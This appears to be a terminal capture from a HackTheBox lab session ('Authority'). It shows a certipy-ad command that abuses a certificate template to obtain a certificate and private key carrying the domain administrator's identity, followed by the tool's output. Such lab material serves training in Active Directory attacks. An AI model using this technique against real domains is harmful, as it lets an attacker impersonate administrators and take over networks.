 ┌──(elliot㉿kali)-[~/HTB/Authority]
└─$ certipy-ad req -u 'ELLIOT$' -p 'Password1' -ca AUTHORITY-CA -target authority.htb -template Corp
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
KALI LINUX